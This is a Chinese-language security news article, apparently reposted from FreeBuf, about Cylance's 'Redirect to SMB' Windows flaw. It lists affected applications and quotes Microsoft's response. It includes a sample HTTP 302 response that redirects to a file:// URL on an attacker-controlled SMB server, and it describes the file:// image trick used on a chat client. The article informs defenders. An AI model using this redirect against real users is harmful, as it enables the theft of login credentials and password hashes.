Windows曝新漏洞 影响Win10在内的所有版本

近日Cylance公司发布了一个Windows系统严重漏洞,攻击者通过漏洞可以盗取用户认证信息。该漏洞影响包括最新Windows 10预览版在内的所有Windows版本,以及Adobe、苹果、Box、Oracle、Symantec等30多家公司产品。

漏洞概况

该变种漏洞可追溯1997年,由Aaron Spangler发现的经典SMB漏洞衍生而来,这项被称作“Redirect to SMB”(重定向到SMB协议)的安全隐患将使得攻击者有机会劫持用户包括用户名、区域及密码等在内的敏感信息,而整个攻击过程只需用户点击一个链接即完成。

通过SMB重定向,攻击者可以通过中间人攻击劫持认证会话,然后将受害用户定向恶意SMB(server message block)服务器以获得用户名、域及密码Hash。

更多技术细节请下载白皮书(点击查看Cylance白皮书)

攻击方式



一、安全研究人员通过聊天客户端测试这个漏洞,如下图所示:

首先,攻击者可针对访问被攻陷网络服务器的用户或发动中间人攻击控制用户的网络流量,由于当聊天客户端收到指向某个URL的图像时,客户端会尝试显示图片预览,因此安全人员只要发送以file://开头并指向位于恶意SMB服务器文件的一个图片URL,然后聊天客户端就会尝试载入图片,于是受害者就在不知不觉中自动连接指向恶意SMB服务器的URL,最终泄露自己的系统登录认证信息。



二、另外,我们还做了通过HTTP进行重定向的攻击测试实验。

HTTP请求如下:

GET / HTTP/1.1

Accept: text/html, application/xhtml+xml, */*

Accept-Language: en-US

User-Agent: Mozilla/5.0,( Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko

Accept-Endoding: gzip, deflate

Host: 192.168.36.207

DNT: 1

Connection: Keep-Alive

HTTP/1.1 302 Found

Content-Type: text/html

Location: file://192.168.36.207/mitmproxy-identifier

Content-Length: 0



三、安全研究人员还表示该漏洞可被任何Windows应用通过“中间人攻击”所利用

利用该漏洞,如果攻击者拦截后台应用自动访问远程服务器请求的话,比如当软件更新在后台进行时,用户甚至在未点击链接的情况下都会被黑。

视频演示

漏洞影响

该团队识别出了至少31个暴露于该安全隐患的应用软件,包括Adobe Reader、iTunes和IE 11等多个被广泛使用的应用程序。

详细名单如下:

Adobe Reader, Apple QuickTime, Apple iTunes Software Update; Internet Explorer 11, Windows Media Player, Excel 2010, Microsoft Baseline Security Analyzer, Symantec Norton Security Scan, AVG Free, BitDefender Free, Comodo Antivirus, .NET Reflector, Maltego CE, Box Sync, TeamView, GitHub for Windows, PyCharm, IntelliJ IDEA, PHP Storm,Oracle JDK 8u31。

微软回应

微软就是否发布官方补丁修复该漏洞尚未表态。微软曾表示,Cylance发现的漏洞带来的威胁并非如其所言的那么严重。微软在一份邮件声明中称:

“中间人攻击(MITM)发生需要满足多项因素。2009年时,我们已在微软安全研究与防御(Microsoft Security Research and Defense)博客中进行了相关指导更新,来帮助用户应对这种潜在威胁。Windows还有其他一些功能,如用户身份验证扩展保护(Extended Protection for Authentication),其可在网络连接认证中发挥防卫作用,保障网络连接凭据的安全。”

来自:FreeBuf

原创文章转载请注明:转载自 七行者博客

本文固定链接: https://www.qxzxp.com/6058.html